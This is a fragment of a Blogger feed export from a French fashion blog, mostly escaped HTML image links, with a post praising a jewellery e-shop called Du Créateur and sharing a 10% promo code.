src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0YiQNF9JrEH_IPCLCSkgvFC-_fkvq9xE_zEvjxS54hvGXI1-I3JeUFjoAWiMovgh8yOCLzaZBd4mTr-9WK2NSHZh11yBabS-3I8Q_w9M9ucY8nHUp_nvL6HYTIPTiMjord8bR-oTvyl4\/s640\/le+monde+de+chacha+.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEvBJrxc2y4Ds0NRX8vgKLdtvg0AXtnvS2FmbMp18T1d5fvMSAuKreDIA11qMTticYx2VILGKzcjQbeGN0fm0pmr__qgp7V0gyzXL8yN151IOgj3G10P6EviMP_WXN0RQjYIazmimDk38\/s1600\/Jogg+Jean+DIESEL.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEvBJrxc2y4Ds0NRX8vgKLdtvg0AXtnvS2FmbMp18T1d5fvMSAuKreDIA11qMTticYx2VILGKzcjQbeGN0fm0pmr__qgp7V0gyzXL8yN151IOgj3G10P6EviMP_WXN0RQjYIazmimDk38\/s640\/Jogg+Jean+DIESEL.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSMb74AqN3263ia12hwYNKGf_AJYPuAT232Q69dRivEXxFdCikx0K5GmF6bIWyelheXBYaovlR-C2A7oUfCrHscmF-nXoybU9DHK9jjMOlVv-Hm-LU9xZ5zrjshqhh3fMVUG1W4HwgXn0\/s1600\/chachahihiguiter.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSMb74AqN3263ia12hwYNKGf_AJYPuAT232Q69dRivEXxFdCikx0K5GmF6bIWyelheXBYaovlR-C2A7oUfCrHscmF-nXoybU9DHK9jjMOlVv-Hm-LU9xZ5zrjshqhh3fMVUG1W4HwgXn0\/s640\/chachahihiguiter.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg6AhCVA51JQtF6ytg7aapp3HbUZQY_1fIV9N3f-KczHS5iPCmhcNxnkPXuXCGj7kgfsPpp5y77EGUoZR2QpwJmuacxtCvAVKZqegLCQ1q0TSMVr5LEhc1dgoDsLIDa3ribaBgbWM7ZBI\/s1600\/Bague+HERMES+et+bracelet+en+argent.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg6AhCVA51JQtF6ytg7aapp3HbUZQY_1fIV9N3f-KczHS5iPCmhcNxnkPXuXCGj7kgfsPpp5y77EGUoZR2QpwJmuacxtCvAVKZqegLCQ1q0TSMVr5LEhc1dgoDsLIDa3ribaBgbWM7ZBI\/s640\/Bague+HERMES+et+bracelet+en+argent.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaxtbIksL6tLUlEtSBHq4IXfznbLe7iBb8HhcoY4F6Vxis2PxK5buLk5t3KK55lY7QFEBYBj8IX70bEGPBQJDD9o-ShXJRp_vE3ogH8z-tU1WkWpGYy9l2P__CIWA5WFrSLFINgA5lhmk\/s1600\/chachamosshart.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaxtbIksL6tLUlEtSBHq4IXfznbLe7iBb8HhcoY4F6Vxis2PxK5buLk5t3KK55lY7QFEBYBj8IX70bEGPBQJDD9o-ShXJRp_vE3ogH8z-tU1WkWpGYy9l2P__CIWA5WFrSLFINgA5lhmk\/s640\/chachamosshart.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil8yMKuN97xFtIhXfRQCpdP6qBepo35FNYOZTATwI3FObE-116BnSmRJHp4w8-iZD696zW3ECKXmyWIarFpi7KlmHNiU2mPStUtxpdfzT674JctMoYxxtFHh5loQbIZ6v2R7Zp6jrySIM\/s1600\/coiffure+tresses.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil8yMKuN97xFtIhXfRQCpdP6qBepo35FNYOZTATwI3FObE-116BnSmRJHp4w8-iZD696zW3ECKXmyWIarFpi7KlmHNiU2mPStUtxpdfzT674JctMoYxxtFHh5loQbIZ6v2R7Zp6jrySIM\/s640\/coiffure+tresses.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7E8YT4rfgW4ukJTQdZAyZpJD4icGyy6KMNh-110xfzQmlf0-JhlwkOSCNabVwSZiSyIliv7gfwo-fnNXfFdo7uf6b6KLjrIMbQjgeFwP16VJ5yUonTZw1xXdQlx3KzECL8UGZ9cTlDg\/s1600\/blog+mode+bordeaux.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7E8YT4rfgW4ukJTQdZAyZpJD4icGyy6KMNh-110xfzQmlf0-JhlwkOSCNabVwSZiSyIliv7gfwo-fnNXfFdo7uf6b6KLjrIMbQjgeFwP16VJ5yUonTZw1xXdQlx3KzECL8UGZ9cTlDg\/s640\/blog+mode+bordeaux.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0G0fBGEQgZdv0fQNkeDF319nVfcC8xRVnhK43TdYsH0bpTvBLrBQvV-smr48saziSeXdkQmpPDmc07LzFcl8a4nK4MkJYhyph-Ahi_M6mWacKk2E5QF7WjRL2E-tH1uVwfd6NTOPN33U\/s1600\/DIESEL+les+petites+choses+du+monde+de+chacha.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0G0fBGEQgZdv0fQNkeDF319nVfcC8xRVnhK43TdYsH0bpTvBLrBQvV-smr48saziSeXdkQmpPDmc07LzFcl8a4nK4MkJYhyph-Ahi_M6mWacKk2E5QF7WjRL2E-tH1uVwfd6NTOPN33U\/s640\/DIESEL+les+petites+choses+du+monde+de+chacha.jpg\" width=\"374\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVZdtEYxgVX28xgaguuVcDMucD4kBT9PVVS8W_mRK3ATdS7twvExNZ2dsVZmOzylkl_eUHKBMctXRqf0wretXjhsZmK0TbzMCRxPLNQuLDcKamSgdvfCRXNvOGN6SkjfjeV9Zq3a-Ui5g\/s1600\/escarpins+gris+H\u0026amp;M.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVZdtEYxgVX28xgaguuVcDMucD4kBT9PVVS8W_mRK3ATdS7twvExNZ2dsVZmOzylkl_eUHKBMctXRqf0wretXjhsZmK0TbzMCRxPLNQuLDcKamSgdvfCRXNvOGN6SkjfjeV9Zq3a-Ui5g\/s640\/escarpins+gris+H\u0026amp;M.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/3500422776467388371\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/10\/romantique-tie-and-dye.html#comment-form","title":"117 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/3500422776467388371"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/3500422776467388371"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/10\/romantique-tie-and-dye.html","title":"Romantique Tie and Dye..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYItxXQmnp5PMddw8-8cA43FmJtgGwWdtEiKwmJPc7dFwkuk-vThjbd6lrxXeOYq3XfQo9tfzan7ueifUNEv6Izv4U_wk7-urnj09MT14kbz789qFA0hyphenhyphenEcaTTlslGxUuBJX3Sn7iiTuQ\/s72-c\/les+petites+choses+du+monde+de+chacha+.JPG","height":"72","width":"72"},"thr$total":{"$t":"117"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-6226106934969220006"},"published":{"$t":"2013-09-01T22:07:00.000+02:00"},"updated":{"$t":"2013-09-02T10:05:28.336+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bague"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bijoux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bracelet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Collier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Du Créateur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hipanema"}],"title":{"type":"text","$t":"Du Créateur"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvX957ZzGT_xDCuIqFddJBleyPZnNbimbd2mCQw4LxasGwzq71vy0q5WsL0k6_xl_Qz-pn-U2bJSqct9BqHvjYsPOpqLHCSrV1zPdQf87TamRfdjj8-ffzUg0hrQMHIyM9MO_juFJ8EpM\/s1600\/Capture+d%E2%80%99e%CC%81cran+2013-09-01+a%CC%80+21.22.00.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvX957ZzGT_xDCuIqFddJBleyPZnNbimbd2mCQw4LxasGwzq71vy0q5WsL0k6_xl_Qz-pn-U2bJSqct9BqHvjYsPOpqLHCSrV1zPdQf87TamRfdjj8-ffzUg0hrQMHIyM9MO_juFJ8EpM\/s640\/Capture+d%E2%80%99e%CC%81cran+2013-09-01+a%CC%80+21.22.00.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"min-height: 14px;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EVous connaissez mon amour pour les bijoux et accessoires, qu'ils soient en argent, en or ou fantaisie, je les adore.\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ'aime bien aussi flâner sur internet pour trouver de nouveaux sites et découvrir de nouveaux créateurs. Ayant revendu il y a 2 ans mon bracelet Hipanema je le regrette et je voulais m'en acheter un mais voila , ils sont tellement resté tendance que les Sold Out s'affichaient sur tous les sites dont j'avais l'habitude et dans les boutiques en ville. C'est là que je suis tombée sur \u003Ca href=\"http:\/\/www.du-createur.com\/fr\/\"\u003EDu Créateur\u003C\/a\u003E, j'ai trouvé mon bonheur, j'ai pu me commander mon bracelet et en même temps j'en ai profité pour voir ce que propose le site.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EDéjà rien que le logo avec la tête de cerf, j'adore.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ'ai adoré les bijoux qu'ils proposent, il y en a pour tous les goûts et pour tous les prix.\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous conseille d'aller y faire un tour, et comme \u003Ca href=\"http:\/\/www.du-createur.com\/fr\/\"\u003Ecet e-shop \u003C\/a\u003Eest vraiment sympa, ils ont décidé de vous offrir un petit \u003Cspan style=\"color: lime;\"\u003Ecode promo de 10% sur votre commande CHACHA10\u003C\/span\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAlors si vous trouvez votre bonheur, pourquoi ne pas se lancer dans une petite commande, je peux vous dire que vous ne serez pas déçu.\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour ma part je vous montrerai mon bracelet dans un prochain look, je l'ai pris en taille moyenne.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous souhaite une bonne semaine, la mienne sera chargée car ce sera ma rentrée. J'ai aussi rendez-vous chez le coiffeur car ce week-end je suis de mariage, j'espère qu'il fera beau, je croise les doigts. Je vous dis à très vite pour un nouvel article.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv09Ljdd2dpX7CVs-PubFkxXav5KT0zpjCrNX8Iitkh59s9GoYq7lalB2vxZ1DOgKBTJuQF-lxgqtHJ9vQ1cicB9Z1jvC7uNRsenJHWI3S8WinMdR6lOO08x-WhS86QKzxe3e9rRnpy_I\/s1600\/bague-cabochon-eugenie-quartz.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv09Ljdd2dpX7CVs-PubFkxXav5KT0zpjCrNX8Iitkh59s9GoYq7lalB2vxZ1DOgKBTJuQF-lxgqtHJ9vQ1cicB9Z1jvC7uNRsenJHWI3S8WinMdR6lOO08x-WhS86QKzxe3e9rRnpy_I\/s400\/bague-cabochon-eugenie-quartz.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYwKluMGWh9Rqzm2G_-pVZtQg30s0Xm0IwMn_W4Q4yIlnjduhJOfhRRK7-GQcbLCMgvdJDioSe3LS2EDIlSM71kzOaRx8n298KvVV0i2Qhu5FjWN4lDH8I8bzrju0HkxAl6M2cZdBDdv0\/s1600\/bague-couronne-elysabeth.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYwKluMGWh9Rqzm2G_-pVZtQg30s0Xm0IwMn_W4Q4yIlnjduhJOfhRRK7-GQcbLCMgvdJDioSe3LS2EDIlSM71kzOaRx8n298KvVV0i2Qhu5FjWN4lDH8I8bzrju0HkxAl6M2cZdBDdv0\/s400\/bague-couronne-elysabeth.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgErsgkHzWAfnbfa6YQPk8wQeXX2kblaSDLakbAM7TvbK-r0YWRM2L1iMsw4Zdou0DkUrF718pLvchKu9BJ7tqmte0C3SYveChgbNmW-keQIqU-87-FJXH0SaqhKjXKIOAMGE6oqTQ9Xa8\/s1600\/bo-blop-crezus.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgErsgkHzWAfnbfa6YQPk8wQeXX2kblaSDLakbAM7TvbK-r0YWRM2L1iMsw4Zdou0DkUrF718pLvchKu9BJ7tqmte0C3SYveChgbNmW-keQIqU-87-FJXH0SaqhKjXKIOAMGE6oqTQ9Xa8\/s400\/bo-blop-crezus.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFGdXEvsmZ-2IOYcMrkgmgbIxe8DERhzTT_Uwv4aG1n0zXNthC3gh8jVuJ4crOFcIch3MwqwZZx8emX0qS9_EOjhPeZIWJ2scE5kI-673Qp8PnMyUySESVvTuWY9kZGSShtBcX1lefsoc\/s1600\/bracelet-bangle-eye-or-et-rouge-kim-zozi-.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFGdXEvsmZ-2IOYcMrkgmgbIxe8DERhzTT_Uwv4aG1n0zXNthC3gh8jVuJ4crOFcIch3MwqwZZx8emX0qS9_EOjhPeZIWJ2scE5kI-673Qp8PnMyUySESVvTuWY9kZGSShtBcX1lefsoc\/s400\/bracelet-bangle-eye-or-et-rouge-kim-zozi-.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj1YAZaWymqNz-BYcn90KitiVATx6eQHWXFLs4ZG7whp_jDfBQT2GoaLvGsal7M-DNxtsaDkPT_5LMFybe59sz-_VtyanqhQDAp2kG6qhEv06defSkEcIIKQMNb78nElFu9ChKpyfc0WY\/s1600\/bracelet-palm-rose-crezus.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj1YAZaWymqNz-BYcn90KitiVATx6eQHWXFLs4ZG7whp_jDfBQT2GoaLvGsal7M-DNxtsaDkPT_5LMFybe59sz-_VtyanqhQDAp2kG6qhEv06defSkEcIIKQMNb78nElFu9ChKpyfc0WY\/s400\/bracelet-palm-rose-crezus.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwl8_nGBjNM5pHf3KaKfiwz4RfYW6HDysZFUhdWFkP77JqJ6dkLHyVxZXu1ch0wSB4rOEGo2GCDpT7M43oJX32Y7VvbdBa1tlwa63F1w1Fx3sP72odGbmJB84G3QDalv1DLPwYBnRLpvo\/s1600\/collier-cercle-simple-or-ou-argent-by-164.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwl8_nGBjNM5pHf3KaKfiwz4RfYW6HDysZFUhdWFkP77JqJ6dkLHyVxZXu1ch0wSB4rOEGo2GCDpT7M43oJX32Y7VvbdBa1tlwa63F1w1Fx3sP72odGbmJB84G3QDalv1DLPwYBnRLpvo\/s400\/collier-cercle-simple-or-ou-argent-by-164.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8CIyAorWAppxmvUxOn7VyG7qXdrIPAWbZUeyAwuIlx_XN00l1QFgU3Qw-rUSpiwSidZdQ-a2EwXHMZlNYKn24Ev59NLI417Zt6UsqueHX1THnxOfRnMGA2tni3yZFIvbiDvf4mN8VfYs\/s1600\/collier-monogaga.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8CIyAorWAppxmvUxOn7VyG7qXdrIPAWbZUeyAwuIlx_XN00l1QFgU3Qw-rUSpiwSidZdQ-a2EwXHMZlNYKn24Ev59NLI417Zt6UsqueHX1THnxOfRnMGA2tni3yZFIvbiDvf4mN8VfYs\/s400\/collier-monogaga.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9dilZh4qUmRaCprnfPqNLeDnvB39knNeGyov3xpU9kJ1W7bWsjDTR0C69CUBPRt-24Bj_yj0ReQS-LJIXNNKtCm0qdb60E6Al1GqJpi6srMfNl80H-1QWpN0qdYoik50cjuZv2A6JFMc\/s1600\/manchette-hippie.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9dilZh4qUmRaCprnfPqNLeDnvB39knNeGyov3xpU9kJ1W7bWsjDTR0C69CUBPRt-24Bj_yj0ReQS-LJIXNNKtCm0qdb60E6Al1GqJpi6srMfNl80H-1QWpN0qdYoik50cjuZv2A6JFMc\/s400\/manchette-hippie.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaUMCtqBQKZwAPFsquccXLRHqED4aQX0A0sD4E_kMVai8ssjDuktuuFCnbFwGjcBJYQLYhV38b7Rt7cBlJtmvkcZJTXjFq5COdE9zX50ewXknTSItCu6w6iSlf3NiBTpHNpVMtYblba8\/s1600\/marie-simphal-anneau-torsade.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaUMCtqBQKZwAPFsquccXLRHqED4aQX0A0sD4E_kMVai8ssjDuktuuFCnbFwGjcBJYQLYhV38b7Rt7cBlJtmvkcZJTXjFq5COdE9zX50ewXknTSItCu6w6iSlf3NiBTpHNpVMtYblba8\/s400\/marie-simphal-anneau-torsade.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLEFSOOjix8pqJTfxrjCYwGVZAAZ9tiLUVSOOOL3SWlC0TdkXRibAsDF0Y6Fo9kszsbt3ezlV1yV7aSuaBrUGVRPw8YFGBHBCjhTEzn53iZ97ChzladCp1pCEW3hpTLuqsC32GYC1LDtQ\/s1600\/sautoir-coquille-malmaison-or-dear-charlotte.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLEFSOOjix8pqJTfxrjCYwGVZAAZ9tiLUVSOOOL3SWlC0TdkXRibAsDF0Y6Fo9kszsbt3ezlV1yV7aSuaBrUGVRPw8YFGBHBCjhTEzn53iZ97ChzladCp1pCEW3hpTLuqsC32GYC1LDtQ\/s400\/sautoir-coquille-malmaison-or-dear-charlotte.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr 